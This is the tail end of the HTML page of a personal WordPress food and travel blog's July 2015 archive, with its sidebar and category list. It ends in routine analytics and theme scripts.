	<li><a href='https://insunlee.net/2015/03/'>March 2015</a></li>
	<li><a href='https://insunlee.net/2015/02/'>February 2015</a></li>
	<li><a href='https://insunlee.net/2015/01/'>January 2015</a></li>
	<li><a href='https://insunlee.net/2014/12/'>December 2014</a></li>
	<li><a href='https://insunlee.net/2014/11/'>November 2014</a></li>
	<li><a href='https://insunlee.net/2014/10/'>October 2014</a></li>
	<li><a href='https://insunlee.net/2014/09/'>September 2014</a></li>
	<li><a href='https://insunlee.net/2014/08/'>August 2014</a></li>
	<li><a href='https://insunlee.net/2014/07/'>July 2014</a></li>
	<li><a href='https://insunlee.net/2014/06/'>June 2014</a></li>
	<li><a href='https://insunlee.net/2014/05/'>May 2014</a></li>
	<li><a href='https://insunlee.net/2014/04/'>April 2014</a></li>
	<li><a href='https://insunlee.net/2014/03/'>March 2014</a></li>
	<li><a href='https://insunlee.net/2014/02/'>February 2014</a></li>
	<li><a href='https://insunlee.net/2014/01/'>January 2014</a></li>
	<li><a href='https://insunlee.net/2013/12/'>December 2013</a></li>
			</ul>

			</div></aside><aside id="calendar-3" class="widget widget_calendar widget-widget_calendar clearfix"><div class="widget-wrap widget-inside"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>July 2015</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td><a href="https://insunlee.net/2015/07/05/" aria-label="Posts published on July 5, 2015">5</a></td>
	</tr>
	<tr>
		<td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td>
	</tr>
	<tr>
		<td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td>
	</tr>
	<tr>
		<td>20</td><td>21</td><td><a href="https://insunlee.net/2015/07/22/" aria-label="Posts published on July 22, 2015">22</a></td><td>23</td><td>24</td><td>25</td><td>26</td>
	</tr>
	<tr>
		<td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://insunlee.net/2015/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://insunlee.net/2015/08/">Aug &raquo;</a></span>
	</nav></div></div></aside><aside id="categories-2" class="widget widget_categories widget-widget_categories clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-65"><a href="https://insunlee.net/category/1/">1</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://insunlee.net/category/my-recipes/baking/">Baking</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://insunlee.net/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://insunlee.net/category/my-recipes/breakfast/">Breakfast</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://insunlee.net/category/my-recipes/dessert/">Dessert</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://insunlee.net/category/dining-and-wining/">Dining and Wining</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://insunlee.net/category/my-recipes/dinner/">Dinner</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://insunlee.net/category/my-recipes/drinks/">Drinks</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://insunlee.net/category/travel/europe/">Europe</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://insunlee.net/category/my-recipes/gluten-free/">Gluten Free</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://insunlee.net/category/my-recipes/lunch/">Lunch</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://insunlee.net/category/my-recipes/">My recipes</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://insunlee.net/category/travel/nyc/">NYC</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://insunlee.net/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://insunlee.net/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://insunlee.net/category/travel/russia/">Russia</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://insunlee.net/category/my-recipes/salads/">salads</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://insunlee.net/category/my-recipes/snack/">Snack</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://insunlee.net/category/travel/south-korea/">South Korea</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://insunlee.net/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://insunlee.net/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://insunlee.net/category/my-recipes/vegetarian/">Vegetarian</a>
</li>
			</ul>

			</div></aside><aside id="text-4" class="widget widget_text widget-widget_text clearfix"><div class="widget-wrap widget-inside">			<div class="textwidget"><script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46281806-1', 'auto');
  ga('send', 'pageview');
</script>

<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100858385);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100858385ns.gif" /></p></noscript></div>
		</div></aside>  
  </div> <!-- end #sidebar -->
</div>  <!-- end .grid_5 -->
</div> <!-- end .container_16 -->
  
  <footer id="footer" class="site-footer" role="contentinfo">
    <div class="container_16">
      <div class="grid_10">
  &copy; Copyright 2026 - <a href="https://insunlee.net/">Insun Lee</a></div>
<div class="grid_6 grid_credit">
  <a href="http://designorbital.com/prana/" title="Prana Theme">Prana Theme</a> &sdot; Powered by <a href="http://wordpress.org/" title="WordPress">WordPress</a>
</div>
    </div>
  </footer>

</div> <!-- end .wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/prana-child\/*","\/wp-content\/themes\/prana\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='https://insunlee.net/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://insunlee.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://insunlee.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://insunlee.net/wp-content/themes/prana/lib/js/superfish/superfish-combine.min.js?ver=1.5.9" id="prana-js-superfish-js"></script>
<script type="text/javascript" src="https://insunlee.net/wp-content/themes/prana/lib/js/common.js?ver=1.0" id="prana-js-common-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"63030674\",\"post\":\"0\",\"tz\":\"10\",\"srv\":\"insunlee.net\",\"arch_date\":\"2015\\\/07\\\/22\",\"arch_results\":\"1\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "63030674", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- Comments Evolved plugin -->
<script>jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7d9874ef4ccf4c16a8d683ac5541f58f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 09:21:24 -->